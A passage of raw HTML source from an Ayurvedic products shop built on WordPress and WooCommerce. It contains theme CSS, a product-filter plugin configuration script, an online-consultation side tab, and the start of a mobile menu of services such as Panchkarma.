.tabs-list > li > a.active,.tbay-element-product-categories-tabs .tabs-list > li > a:hover,.tbay-element-product-tabs .tabs-list > li > a.active,.tbay-element-product-tabs .tabs-list > li > a:hover,.tbay-element-product-categories-tabs .tabs-list > li.active > a,.tbay-element-product-tabs .tabs-list > li.active > a , .product-recently-viewed-header:hover h3,.product-recently-viewed-header:hover i,.product-recently-viewed-header:hover h3:after , .product-recently-viewed-header .btn-readmore,.product-recently-viewed-header h3:hover , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item a:before,.post .entry-header .readmore , .post .post-type , .post .entry-meta-list > li.entry-category > a,.post .entry-meta-list > li > a:hover , .post .entry-category.type-2 a,.entry-meta-list .entry-author a,.entry-title a:hover,.post .entry-category a,.style-grid .post .entry-category a,.related-posts .post .entry-category a,.post-area .entry-meta,.post-area .entry-meta a , .tagcloud a:hover , .entry-single .entry-content a,.entry-single .entry-content .tagcloud a:hover,.entry-single .entry-category a,.entry-single .author-info .all-post:hover,.post-navigation .nav-links > a .meta-nav:hover,.post-navigation .post-title:hover,#comments .comment-reply-link,#comments .comment-reply-title #cancel-comment-reply-link,#comments .comment-edit-link,.contact-wrapper .contact-info li a,.owl-carousel > .slick-arrow:hover i,.owl-carousel > .slick-arrow:focus i,.slider > .slick-arrow:hover i,.slider > .slick-arrow:focus i,.flex-control-nav > .slick-arrow:hover,.SumoSelect > .optWrapper > .options li.opt:hover,.SumoSelect > .optWrapper > .options li.opt.selected,.mm-listitem > a:focus,.mm-listitem.active > a,.mm-menu .mm-navbar_tabs a,.mm-menu .mm-navbars_bottom .mm-navbar a:hover,.mm-menu .mm-navbars_bottom .mm-navbar a:focus,.yith-wfbt-section .yith-wfbt-items label a:hover,.yith-wfbt-submit-block .price_text > span.total_price,#cboxClose:hover:before,#cboxClose:focus:before,body table.compare-list tr.remove td > a:hover,body.tbay-body-compare #yith-woocompare ins.woocommerce-Price-amount,body.tbay-body-compare #yith-woocompare .woocommerce-Price-amount,body table.compare-list .remove td a:hover .remove:before,span.question a:hover,#show-all-questions a.show-questions:hover , #tab-questions a.back-to-product,.woocommerce table.wishlist_table.shop_table tr .product-remove a:hover,.woocommerce table.wishlist_table.shop_table .product-price,.woocommerce table.wishlist_table.shop_table .product-price .woocommerce-Price-amount,.woocommerce table.wishlist_table.shop_table .product-price ins span,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price .woocommerce-Price-amount,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price ins,.all-subcategories a:hover h3,.product-top-sidebar .button-product-top:focus,.product-top-sidebar .button-product-top:hover,.tbay-filter .SumoSelect > .CaptionCont:hover,.tbay-filter .SumoSelect.open .CaptionCont,.display-mode-warpper .display-mode-btn.active,.display-mode-warpper .display-mode-btn:hover,.woof_list > label:hover,.woof_childs_list_opener:hover,.products-list .product-block .name a:hover , .cart-dropdown .subtotal,.tbay-dropdown-cart .cart_empty > li a.button,.cart-dropdown .cart_empty > li a.button,.tbay-dropdown-cart .cart_list a.remove:hover i,.cart-dropdown .cart_list a.remove:hover i,.tbay-dropdown-cart .cart_list .product-name:hover,.cart-dropdown .cart_list .product-name:hover,.tbay-dropdown-cart .cart_list .group .woocommerce-Price-amount,.cart-dropdown .cart_list .group .woocommerce-Price-amount , .tbay-dropdown-cart .total .woocommerce-Price-amount,.cart-dropdown .total .woocommerce-Price-amount,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:hover,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:focus,.tbay-element-mini-cart .product-image a.remove:hover i,#product-size-guide .close:hover i,#product-size-guide .close:focus i , .btn-size-guide,p.must-log-in a , .comment-reply-login , .singular-shop div.product .tbay-wishlist a,.singular-shop div.product .tbay-compare a , .singular-shop div.product .tbay-wishlist a.delete_item,.singular-shop div.product .product_meta > span a:hover,.woocommerce .quantity button:focus,.woocommerce .quantity button:hover,.woocommerce-page .quantity button:focus,.woocommerce-page .quantity button:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:focus,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover , .woocs_special_price_code , .woocs_price_code,.woocommerce-grouped-product-list-item__price , .woocommerce div.product p.price,.woocommerce div.product span.price,#reviews .wcpr-filter-button:hover,#reviews .wcpr-filter-button.wcpr-active , .wvs-css .variations .reset_variations,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.woocommerce-grouped-product-list-item__quantity .add-cart a.button:hover,#sticky-menu-bar li.current a,#sticky-menu-bar li:hover a,#sticky-menu-bar li:focus a,#sticky-menu-bar li a:hover,#sticky-menu-bar li a:focus,.wc-tabs-wrapper .tabs-title button:hover,.wc-tabs-wrapper .tabs-title button:focus,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a,.shop_table.cart a.remove:hover i,.cart_totals table tr.shipping .button,.cart_totals table * tr.shipping .button,.cart_totals table tr.shipping .button:hover,.cart_totals table * tr.shipping .button:hover,.cart_totals table tr.order-total .woocommerce-Price-amount,.cart_totals .shipping-calculator-form p:not(.form-row),.cart-bottom .continue-to-shop a:hover,.cart-bottom .update-cart:hover,.cart-bottom .update-cart:hover .update,.cart-bottom .update:hover,.cart-bottom .update:focus,.woocommerce table.shop_table > thead > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > thead > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > th .woocommerce-Price-amount , .cart-collaterals .shipping-calculator-button,.woocommerce .shop_table .product-name > a:hover,.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation p , .woocommerce .woocommerce-MyAccount-content a:not(.woocommerce-button):not(.vendor-dashboard),.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a , .woocommerce form.register .woocommerce-privacy-policy-text a,.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,form.checkout .order-review .shop_table > tfoot > tr.order-total > td .woocommerce-Price-amount,form.checkout .order-review .shop_table > tfoot > tr:last-child > th,.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a,#custom-register a.text-link,#custom-login a.text-link,#custom-register .vendor-register a,.sold-by-meta > a:hover , .dokan-message a,.sold-dokan a:hover,ul.subsubsub li.active a,.dokan-seller-listing .wrapper-dokan > span:hover,.dokan-seller-listing .dokan-seller-search-form button:hover,.dokan-withdraw-content .dokan-withdraw-area ul li.active a,.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner:hover .fbox-icon , .become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-icon,.dokan-orders-content .dokan-orders-area > a.dokan-btn:hover , .dokan-orders-content .dokan-orders-area .dokan-table .woocommerce-Price-amount,.wcmp_regi_main .register .woocommerce-privacy-policy-text a,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name:hover,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail,#custom-register .wcfmmp_become_vendor_link a , #wcfmmp-store ins,#wcfmmp-store .categories_list ul li a:hover,#wcfmmp-store .categories_list ul li a:focus,.woocommerce form.register .wcfmmp_become_vendor_link a,.wcv-dashboard-navigation ul li a:hover,table.table-vendor-sales-report a,table.table-vendor-sales-report tr td.product a , .shop_settings #main-container form #pv_shop_description_container > p a,form[name=export_orders] ~ table.table .order-comments-link,.product-block .wcvendors_sold_by_in_loop a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active a,.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a , .wcv-grid a:hover , table.wcv-table.wcvendors-table-product a,table.wcvendors-table-order .row-actions-order a:hover,.wcv-store-header.header-modern .meta .social-icons a:hover,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.cart_totals table .order-total .woocs_special_price_code,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistexistsbrowse a ,.has-after:hover,button.btn-close:hover,.new-input + span:before,.new-input + label:before,.icon-nunbering .elementor-row > div .elementor-widget-wrap > div:nth-child(1) .elementor-widget-container:before,body .singular-shop div.product .tbay-wishlist a:hover,body .singular-shop div.product .tbay-compare a:hover,.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#9bc33b;}.has-after:after,.post .entry-category.type-2 a:after,.entry-meta-list .entry-category a:after,.entry-single .entry-category a:after,#tab-questions a.back-to-product:after,.woocommerce form.login .lost_password a:after,.woocommerce form.register .lost_password a:after,.woocommerce form.register .wcfmmp_become_vendor_link a:after,.product-recently-viewed-main a.btn-readmore:hover,.icon-preview-box:hover .preview,#awesome-font .fontawesome-icon-list .fa-hover:hover .preview,.carousel .carousel-indicators .active , .woocommerce a.button.alt,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover , .btn-theme,.btn-default,.woocommerce-pagination a.button,.woof_container_inner_tags ul.woof_list label,.widget_price_filter .price_slider_amount .button,.show-view-all a,.tbay-element-banner .banner-content .style-btn,.tbay-element-newsletter button[type=submit],.widget-newletter button[type=submit],.btn-view-all,.post .entry-category.type-1 a,.entry-single .entry-description a,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a,.woocommerce table.compare-list .add-to-cart td a:not(.unstyled_button),input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.more_products a,.tbay-pagination-load-more a,.products-list .product-block .add-cart a,.tbay-dropdown-cart .group-button p.buttons a.button,.cart-dropdown .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.checkout,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,.woocommerce button.button[name=track],#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop div.product .single_add_to_cart_button,.singular-shop .tbay-modalButton,#shop-now.has-buy-now .tbay-buy-now,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce table.shop_table.account-orders-table a.view,.woocommerce table.shop_table.my_account_orders a.view,.woocommerce table.shop_table.dokan-rma-order-item-table a.view,.woocommerce table.shop_table.account-orders-table a.request_warranty,.woocommerce table.shop_table.my_account_orders a.request_warranty,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty,.woocommerce form.login p.last .button,.woocommerce form.register p.last .button,.woocommerce-order-received .order-again a,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit],.woocommerce form.checkout_coupon > p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type=submit].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type=submit].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,.dokan-seller-listing .store-footer > a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,#report-abuse table input[type=submit],.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit],#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit],#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name=apply_for_vendor_submit],form.wcv-form .wcv-button[type=submit],.dashboard .wcv-dashboard-navigation ~ form input[type=submit],.shop_settings input[name=vendor_application_submit],form[name=export_orders] input,form[name=export_orders] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control > input.wcv-button:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type=submit],.wcv_vendor_search form input[type=submit],.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot,.treeview .sub-menu a:hover:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,.woof_list_label li .woof_label_term.checked,.woof_list_label li .woof_label_term:hover,ul.woof_list.woof_list_color li .woof_label_count,ul.woof_list.woof_list_label li .woof_label_count , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout,.product-block.v1 .group-buttons > div a,.product-block.v1 .add-cart a,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:hover,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:focus,.featured-vendor .elementor-widget-wrap .elementor-button:after,.our-team-content .social-link li:hover,.underline .elementor-heading-title a:after,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:before,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:after,.elements .vc_row .flash-sales-date .times > div span,.heading-product-category-tabs .btn:before,.tbay-element-product-categories-tabs .tabs-list > li > a.active::after,.tbay-element-product-categories-tabs .tabs-list > li > a:hover::after,.tbay-element-product-tabs .tabs-list > li > a.active::after,.tbay-element-product-tabs .tabs-list > li > a:hover::after,.tbay-element-product-categories-tabs .tabs-list > li.active > a::after,.tbay-element-product-tabs .tabs-list > li.active > a::after,.product-recently-viewed-header .btn-readmore:hover,.tbay-element-product-list-tags .item:hover , .post.sticky , .link-wrap,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.slick-dots li.slick-active button,.slick-dots li.slick-active button::before,body table.compare-list .add-to-cart td a:hover,.carousel .carousel-controls-v3 .carousel-control:hover,div.question-text .question-symbol,.woocommerce table.wishlist_table.shop_table tr .product-remove.icon a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.tparrows:hover,.tp-bullets.revo-tbay .tp-bullet.selected,.tp-bullets.revo-tbay .tp-bullet:hover,.products-list .product-block .group-buttons > div a,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.view-cart:hover,.singular-shop div.product .single_add_to_cart_button.disabled,.singular-shop div.product .single_add_to_cart_button.disabled:hover,.singular-shop div.product .single_add_to_cart_button.disabled:focus , .progress-bar , #reviews .wcpr-overall-rating-left,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected , .singular-shop div.product.product-type-external .single_add_to_cart_button,.woocommerce-tabs-mobile .wc-tab-mobile .tab-head,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a:before,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a:before,.shop_table.cart .cart-bottom > *.update:hover,.shop_table.cart .cart-bottom > * a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .woocommerce-MyAccount-navigation ul li:focus a , input[type=submit].dokan-btn:active,input[type=submit].dokan-btn:focus,a.dokan-btn-theme:active,a.dokan-btn-theme:focus,.dokan-btn-theme:active,.dokan-btn-theme:focus,.dokan-btn-success:active,.dokan-btn-success:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,#report-abuse table input[type=submit],#report-abuse table input[type=submit]:hover , .vendor_sidebar .widget_wcmp_quick_info #respond input#submit,.has-after:after , .btn-theme,.new-input:checked + span:before,.new-input:checked + label:before{background-color:#9bc33b;}.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover,.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,ul.woof_list li > div.checked,ul.woof_list li > div:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover , div.tbay-element.tbay-element-product-count-down .product-count-down .item .product-block , .tbay-addon.product-countdown .tbay-addon-content , .product-recently-viewed-header .btn-readmore , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item:hover , .post-area .sticky,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.carousel .carousel-controls-v3 .carousel-control:hover,.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons > div.tbay-quick-view a:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .product-image a.remove:hover i,.singular-shop div.product .flex-control-thumbs .slick-list li img.flex-active,.singular-shop div.product .flex-control-thumbs .slick-list li img:hover,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,.products-list .product-block .group-buttons > div a,.new-input:checked + span:before,.new-input:checked + label:before{border-color:#9bc33b;}.woocommerce .woocommerce-message , #tbay-search-form-canvas .tbay-loading:after,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot:before,.display-products.load-ajax:after{border-top-color:#9bc33b;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://nhkpnature.com/shop/";
                            var woof_link = 'https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_packaging"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8813 single-format-standard wp-theme-diza wp-child-theme-diza-child theme-diza qubely qubely-frontend woocommerce-no-js woo-variation-swatches wvs-theme-diza-child wvs-theme-child-diza wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css skin-care tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-hide-variation-selector elementor-default elementor-kit-13 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">
<style>
	p.container_fix {
    z-index: 99999999999;
    padding: 17px;
    writing-mode: tb-rl;
    margin-bottom: 0px;
    font-family: Roboto;
    font-weight: 500;
    width: 100%;
    color: #fff;
    background-color: #26a69a;
}
</style>
<div style="width: 48px; overflow: hidden; color:#228B22;padding: 0; margin: 0; position: fixed; right:0; bottom:35%; z-index: 999999999;">
<p class="container_fix"><a style="color: #fff;font-size: 16px;" href="https://nhkpnature.com/online-consultation">
Online Consultation</a></p>
</div>
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="" data-counters="" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-account-footer-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu"><li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">Subscribe</a></li>
<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="elementor-item" href="#">SERVICES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
